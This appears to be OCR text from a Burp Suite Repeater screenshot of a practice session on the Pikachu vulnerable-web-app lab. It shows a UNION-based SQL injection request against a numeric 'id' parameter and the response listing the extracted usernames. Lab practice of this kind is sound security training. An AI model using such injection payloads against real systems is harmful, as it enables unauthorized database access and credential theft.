 Burp Suite Professional Burp Project Intruder Repeater Window Help
R
0KB/s
0KB/s
yd
PC
美国国际 – PC
8月7日 周三 12:08
Burp Suite Professional v2022.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://129.204.252.38 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 129.204.252.38
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Origin: http://129.204.252.38
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://129.204.252.38/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9t1nh1o2i3l53ga8rdanqve8l4
14 Connection: close
15
16 id=3 and 1=2 union select 1,group_concat(username) from
users &submit=%E6%9F%A5%E8%AF%A2'
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: admin,pikachu,test
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 9
Done
34,443 bytes | 85 millis
230
3
8月
7
>_
yd
T
yd